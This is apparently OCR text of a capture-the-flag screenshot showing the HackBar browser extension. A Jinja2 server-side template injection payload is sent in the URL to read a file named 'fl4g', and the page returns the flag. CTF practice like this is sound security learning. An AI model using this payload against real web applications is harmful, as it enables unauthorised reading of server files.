 查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
http://111.198.29.45:45228
/{{''.__class__.__mro__[2].__subclasses__()
[40]('fl4g').read()}}
Post data Referer User Agent
Cookies Clear All
URL http://111.198.29.45:45228/ctf{f22b6844-5169-4054-
b2a0-d95b9361cb57} not found